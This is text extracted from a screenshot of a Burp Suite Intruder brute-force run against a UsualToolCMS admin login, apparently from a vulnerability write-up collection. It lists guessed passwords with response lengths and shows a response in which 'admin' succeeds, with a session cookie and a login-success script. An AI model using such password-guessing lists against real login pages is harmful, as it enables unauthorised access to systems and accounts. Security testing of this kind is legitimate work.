 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1 admin 200 2041
0 200 2042
3 111111 200 2042
6 123456 200 2042
10 1236 200 2042
14 rst_login 200 2042
15 OAOidc 200 2042
17 OAOidc123 200 2042
21 power.liu 200 2042
22 power.yu 200 2042
36 power123.0 200 2042
37 power0.123 200 2042
40 hlwj0519-1205.jf 200 2042
39 123123 200 2042
38 ispower.com 200 2042
Request Response
Raw Headers Hex HTML Render
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: UTCMSLanguage=zh
Set-Cookie: PHPSESSID=dlvh6kp73q6hh85ffrjai0tufc; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1619
<script>alert('登陆UsualToolCMS成功!');window.location.href='index.php'</script><!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
? < + > Type a search term 0 matches
零组资料文库